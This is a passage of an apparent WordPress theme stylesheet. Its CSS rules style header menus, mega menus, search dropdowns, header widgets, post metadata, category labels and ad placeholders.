  color: #4db2ec;
}
.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .td-pulldown-filter-list li .sub-menu {
  display: none !important;
}
.tdb_header_menu .tdb-menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive {
  pointer-events: none;
}
.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul {
  visibility: hidden;
  opacity: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  font-size: 14px;
}
.tdb_header_menu .tdb-menu .sub-menu > li {
  list-style-type: none;
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li {
  float: left;
  list-style-type: none;
  margin: 0;
}
.tdb_header_menu .tdb-menu > li > a {
  position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_header_menu .tdb-menu > li > a:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 3px;
  background-color: #4db2ec;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span {
  vertical-align: middle;
  float: left;
}
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 7px;
}
.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after {
  width: 100%;
}
.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul {
  top: auto;
}
.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu {
  top: auto;
  left: 0;
  z-index: 99;
}
.tdb_header_menu .tdb-menu > li .tdb-menu-sep {
  position: relative;
  vertical-align: middle;
  font-size: 14px;
}
.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb_header_menu .tdb-menu-item-text {
  word-wrap: break-word;
}
.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  vertical-align: middle;
}
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb_header_menu .tdb-menu .sub-menu {
  position: absolute;
  top: -999em;
  background-color: #fff;
  z-index: 99;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
}
.tdb_header_menu .tdb-normal-menu ul {
  left: 0;
  padding: 15px 0;
  text-align: left;
}
.tdb_header_menu .tdb-normal-menu ul ul {
  margin-top: -15px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a {
  position: relative;
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  right: 0;
  padding-right: inherit;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul {
  top: 0;
}
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a {
  color: #4db2ec;
}
.tdb_header_menu .tdb-normal-menu > ul {
  left: -15px;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  width: 100% !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li {
  display: inline-block;
  width: auto !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul {
  margin-top: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul {
  left: 0 !important;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon {
  float: none;
  line-height: 1;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul {
  top: 100%;
}
.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown {
  position: static;
}
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list {
  left: 0 !important;
}
.tdb-menu .tdb-mega-menu .sub-menu {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  width: 1114px !important;
}
.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb-menu .tdb-mega-menu .sub-menu > li {
  top: 0;
  width: 100%;
  max-width: 1114px !important;
  height: auto;
  background-color: #fff;
  border: 1px solid #eaeaea;
  overflow: hidden;
  /* responsive portrait tablet */
}
@media (max-width: 1140px) {
  .tdb-menu .tdb-mega-menu .sub-menu > li {
    width: 100% !important;
  }
}
.tdb_header_mega_menu {
  display: flex;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats {
  position: relative;
  padding: 22px 0;
  width: 200px;
  max-height: none;
  vertical-align: top;
  text-align: left;
  overflow: visible;
}
.tdb_header_mega_menu .block-mega-child-cats:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100vw;
  height: 100%;
  background-color: #fafafa;
  z-index: -1;
}
.tdb_header_mega_menu .block-mega-child-cats:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_header_mega_menu .block-mega-child-cats a {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  padding: 5px 22px;
  position: relative;
  vertical-align: middle;
  border-width: 1px 0;
  border-style: solid;
  border-color: transparent;
  z-index: 99;
}
.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat {
  background-color: #fff;
  color: #4db2ec;
  border-color: #eaeaea;
  z-index: 99;
}
.tdb_header_mega_menu .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_mega_menu .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
.tdb-mm-align-parent .tdb-menu .tdb-mega-menu {
  position: relative;
}
.td-js-loaded .tdb_header_mega_menu .td-audio-player {
  visibility: inherit;
}
.tdb-mega-modules-wrap {
  flex: 1;
  padding: 22px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.tdb-mega-modules-wrap .td_block_inner {
  *zoom: 1;
}
.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb-mega-modules-wrap .td_block_inner:after {
  clear: both;
}
.tdb_module_header {
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_header .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_module_header .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
.tdb_module_header .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 70%;
}
.tdb_module_header .td-image-container {
  position: relative;
  width: 100%;
  height: 100%;
  flex: 1;
  flex-grow: initial;
}
.tdb_module_header .td-module-thumb {
  margin-bottom: 0;
}
.tdb_module_header .td-module-meta-info {
  width: 100%;
  margin-bottom: 0;
  padding: 7px 0 0 0;
  z-index: 1;
  border: 0 solid #eaeaea;
  min-height: 0;
}
.tdb_module_header .entry-title {
  margin: 0;
  font-size: 13px;
  font-weight: 500;
  line-height: 18px;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments {
  vertical-align: text-top;
}
.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date {
  top: 3px;
}
.tdb_module_header .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb_module_header .td-category-pos-image .td-post-category,
.tdb_module_header .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
.tdb_module_header .td-category-pos-image .td-post-category {
  left: 0;
}
.tdb_module_header .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
.tdb_module_header .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb_module_header .td-read-more {
  margin: 20px 0 0;
}
.tdb_module_mm .td-author-photo {
  display: inline-block;
}
.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img {
  vertical-align: middle;
}
.tdb_module_mm .td-module-meta-info {
  text-align: left;
}
.tdb_module_search .tdb-author-photo {
  display: inline-block;
}
.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_module_search .td-post-author-name {
  white-space: normal;
}
.tds_menu_active2 .tdb-menu > li > a:after,
.tds_menu_active3 .tdb-menu > li > a:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
.tds_menu_active2 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
.tds_menu_active2 .tdb-menu > li:hover > a:after,
.tds_menu_active3 .tdb-menu > li:hover > a:after,
.tds_menu_active2 .tdb-menu > li.tdb-hover > a:after,
.tds_menu_active3 .tdb-menu > li.tdb-hover > a:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.tds_menu_active2 .tdb-menu-items-dropdown:hover .td-subcat-more:after,
.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after {
  opacity: 1;
}
.tds_menu_active2 .tdb-menu > li > a:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active2 .tdb-menu-items-dropdown .td-subcat-more:after {
  background-color: transparent;
  height: 100%;
  width: 100%;
  border: 3px solid #4db2ec;
}
.tds_menu_active3 .tdb-menu > li > a:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after {
  height: 100%;
  z-index: -1;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text {
  position: relative;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li > a .tdb-menu-item-text:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #4db2ec;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li:hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-menu-item-text:after,
.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover > a .tdb-menu-item-text:after {
  opacity: 1;
}
.tdb_header_categories {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_categories .tdb-block-inner {
  display: inline-block;
}
.tdb_header_categories .tdb-block-inner:hover .tdb-head-cat-list {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_categories .tdb-head-cat-toggle {
  cursor: pointer;
  text-align: center;
}
.tdb_header_categories .tdb-head-cat-list {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: auto;
  left: 0;
  width: 210px;
  padding: 15px 30px;
  background-color: #fff;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 10;
}
.tdb_header_categories .tdb-head-cat-list-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.tdb_header_categories .tdb-head-cat-item {
  padding: 0 10px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  line-height: 20px;
}
.tdb_header_categories .tdb-head-cat-item a {
  position: relative;
  padding: 10px 0;
  display: block;
  background-size: cover;
  background-position: center center;
  color: #111;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  overflow: hidden;
  pointer-events: auto;
}
.tdb_header_categories .tdb-head-cat-item a:hover {
  color: #4db2ec;
}
.tdb_header_categories .tdb-head-cat-item a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.tdb_header_categories .tdb-head-cat-item a .tdb-head-cat-txt {
  z-index: 1;
}
.tdb_mobile_horiz_menu {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline {
  width: 100%;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu {
  display: block;
  width: 100%;
  overflow-x: auto;
  overflow-y: hidden;
  font-size: 0;
  white-space: nowrap;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li {
  position: static;
  display: inline-block;
  float: none;
}
.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul {
  left: 0;
  width: 100%;
  z-index: -1;
}
.tdb-horiz-menu {
  display: table;
  margin: 0;
}
.tdb-horiz-menu,
.tdb-horiz-menu ul {
  list-style-type: none;
}
.tdb-horiz-menu ul,
.tdb-horiz-menu li {
  line-height: 1;
}
.tdb-horiz-menu li {
  margin: 0;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a {
  color: #4db2ec;
}
.tdb-horiz-menu > li {
  position: relative;
  float: left;
  font-size: 0;
}
.tdb-horiz-menu > li:hover ul {
  visibility: visible;
  opacity: 1;
}
.tdb-horiz-menu > li > a {
  display: inline-block;
  padding: 0 9px;
  font-weight: 700;
  font-size: 13px;
  line-height: 41px;
  vertical-align: middle;
  -webkit-backface-visibility: hidden;
  color: #000;
}
.tdb-horiz-menu > li > a > .tdb-menu-item-text {
  display: inline-block;
}
.tdb-horiz-menu > li > a .tdb-sub-menu-icon {
  margin: 0 0 0 6px;
}
.tdb-horiz-menu > li .tdb-menu-sep {
  position: relative;
}
.tdb-horiz-menu > li:last-child .tdb-menu-sep {
  display: none;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  vertical-align: middle;
}
.tdb-horiz-menu .tdb-sub-menu-icon {
  position: relative;
  top: 0;
  padding-left: 0;
}
.tdb-horiz-menu .tdb-menu-sep {
  vertical-align: middle;
  font-size: 12px;
}
.tdb-horiz-menu ul {
  position: absolute;
  top: auto;
  left: -7px;
  padding: 8px 0;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
}
.tdb-horiz-menu ul li > a {
  white-space: nowrap;
  display: block;
  padding: 5px 18px;
  font-size: 11px;
  line-height: 18px;
  color: #111;
}
.tdb-horiz-menu ul li > a .tdb-sub-menu-icon {
  float: right;
  font-size: 7px;
  line-height: 20px;
}
.tdb_header_search {
  margin-bottom: 0;
  z-index: 1000;
  clear: none;
}
.tdb_header_search .tdb-block-inner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.tdb_header_search .tdb-head-search-btn {
  display: flex;
  align-items: center;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
.tdb_header_search .tdb-head-search-btn:after {
  visibility: hidden;
  opacity: 0;
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6.5px 7px 6.5px;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  border-color: transparent transparent #4db2ec transparent;
}
.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.tdb_header_search .tdb-search-txt {
  position: relative;
  line-height: 1;
}
.tdb_header_search .tdb-drop-down-search {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  transform: translate3d(0, 20px, 0);
  -webkit-transform: translate3d(0, 20px, 0);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  pointer-events: none;
  z-index: 10;
}
.tdb_header_search .tdb-drop-down-search-open {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.tdb_header_search .tdb-drop-down-search-inner {
  position: relative;
  max-width: 300px;
  pointer-events: all;
}
.tdb_header_search .tdb-search-form {
  position: relative;
  padding: 20px;
  border-width: 3px 0 0;
  border-style: solid;
  border-color: #4db2ec;
  pointer-events: auto;
}
.tdb_header_search .tdb-search-form:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_header_search .tdb-search-form-inner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
  opacity: 0;
}
.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input {
  height: auto;
  min-height: 32px;
}
.tdb_header_search .tdb-head-search-form-input {
  color: #444;
  flex: 1;
  background-color: transparent;
  border: 0;
}
.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus {
  color: transparent;
  text-shadow: 0 0 0 #444;
}
.tdb_header_search .tdb-head-search-form-btn {
  margin-bottom: 0;
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
}
.tdb_header_search .tdb-head-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_header_search .tdb-head-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_header_search .tdb-aj-search-results {
  padding: 20px;
  background-color: rgba(144, 144, 144, 0.02);
  border-width: 1px 0;
  border-style: solid;
  border-color: #ededed;
  background-color: #fff;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before {
  display: none;
}
.tdb_header_search .tdb-aj-search-inner {
  display: flex;
  flex-wrap: wrap;
  *zoom: 1;
}
.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_header_search .tdb-aj-search-inner:after {
  clear: both;
}
.tdb_header_search .result-msg {
  padding: 4px 0 6px 0;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-style: italic;
  background-color: #fff;
}
.tdb_header_search .result-msg a {
  color: #222;
}
.tdb_header_search .result-msg a:hover {
  color: #4db2ec;
}
.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap {
  text-align: left;
}
.tdb_header_search .td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
.tdb_header_search .tdb-aj-cur-element .entry-title a {
  color: #4db2ec;
}
.tdc-dragged .tdb-block-menu ul,
.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search,
.tdc-dragged .tdb-head-cat-list {
  visibility: hidden !important;
  opacity: 0 !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_header_user {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_user .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-item {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_user .tdb-head-usr-item:hover {
  color: #4db2ec;
}
.tdb_header_user .tdb-head-usr-avatar {
  position: relative;
  width: 20px;
  height: 0;
  padding-bottom: 20px;
  margin-right: 6px;
  background-size: cover;
  background-position: center center;
}
.tdb_header_user .tdb-head-usr-name {
  margin-right: 16px;
  font-weight: 700;
}
.tdb_header_user .tdb-head-usr-log {
  display: flex;
  align-items: center;
}
.tdb_header_user .tdb-head-usr-log i {
  position: relative;
  font-size: 10px;
}
.tdb_header_date {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_date .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_date .tdb-head-date-txt {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 1;
  color: #000;
}
.tdb_header_weather {
  margin-bottom: 0;
  clear: none;
}
.tdb_header_weather .tdb-block-inner {
  display: flex;
  align-items: baseline;
}
.tdb_header_weather .td-icons {
  align-self: center;
  position: relative;
  background: none;
  margin-right: 2px;
  font-size: 18px;
}
.tdb_header_weather .td-icons:before {
  display: block;
}
.tdb_header_weather .tdb-weather-deg-wrap {
  user-select: none;
  margin-right: 6px;
}
.tdb_header_weather .tdb-weather-deg {
  font-size: 11px;
  font-weight: 600;
}
.tdb_header_weather .tdb-weather-unit {
  position: relative;
  top: -6px;
  left: 1px;
  font-size: 8px;
  font-weight: 300;
}
.tdb_header_weather .tdb-weather-city {
  font-size: 11px;
  font-weight: 500;
}
.tdb_mobile_menu,
.tdb_mobile_search {
  margin-bottom: 0;
  clear: none;
}
.tdb_mobile_menu a,
.tdb_mobile_search a {
  display: inline-block !important;
  position: relative;
  text-align: center;
  color: #4db2ec;
}
#tdc-live-iframe .tdb_mobile_menu a,
#tdc-live-iframe .tdb_mobile_search a {
  pointer-events: none;
}
.tdc-footer-template .td-main-content-wrap {
  padding-bottom: 0;
}
.tdb-dummy-data {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%);
  padding: 8px 40px 9px;
  background: rgba(0, 0, 0, 0.35);
  color: #fff;
  z-index: 100;
  opacity: 0;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
.tdc-element:hover .tdb-dummy-data {
  opacity: 1;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-post-meta {
  margin-bottom: 16px;
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 400;
  clear: none;
  vertical-align: middle;
  line-height: 1;
}
.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time {
  vertical-align: middle;
}
.tdb_single_author,
.tdb_single_date,
.tdb_single_post_views {
  line-height: 30px;
}
.tdb_single_author a,
.tdb_single_date a,
.tdb_single_post_views a {
  vertical-align: middle;
}
.tdb_single_author .tdb-block-inner {
  display: flex;
  align-items: center;
}
.tdb_single_author .tdb-author-name-wrap {
  display: flex;
}
.tdb_single_author .tdb-author-name {
  font-weight: 700;
  margin-right: 3px;
}
.tdb_single_author .tdb-author-by {
  margin-right: 3px;
}
.tdb_single_author .tdb-author-photo img {
  display: block;
}
.tdb_single_date time {
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_categories {
  margin: 0 0 10px 0;
  line-height: 1;
  font-family: 'Open Sans', arial, sans-serif;
}
.tdb_single_categories a {
  pointer-events: auto;
  font-size: 10px;
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
  color: #fff;
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  position: relative;
  vertical-align: middle;
}
.tdb_single_categories a:hover .tdb-cat-bg {
  opacity: 0.9;
}
.tdb_single_categories a:hover .tdb-cat-bg:before {
  opacity: 1;
}
.tdb-category i:last-of-type {
  display: none;
}
.tdb-cat-text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb-cat-bg {
  position: absolute;
  background-color: #222;
  border: 1px solid #222;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}
.tdb-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb-cat-style2 .tdb-cat-bg {
  background-color: rgba(34, 34, 34, 0.85);
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_content {
  margin-bottom: 0;
  *zoom: 1;
  /* responsive portrait phone */
}
.tdb_single_content:before,
.tdb_single_content:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_single_content:after {
  clear: both;
}
.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad) {
  margin-left: auto;
  margin-right: auto;
}
.tdb_single_content a {
  pointer-events: auto;
}
.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before {
  content: 'Article Top Ad' !important;
}
.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 1' !important;
}
.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 2' !important;
}
.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before {
  content: 'Article Inline Ad 3' !important;
}
.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before {
  content: 'Article Bottom Ad' !important;
}
.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad {
  clear: both;
  margin-bottom: 21px;
  text-align: center;
}
.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img {
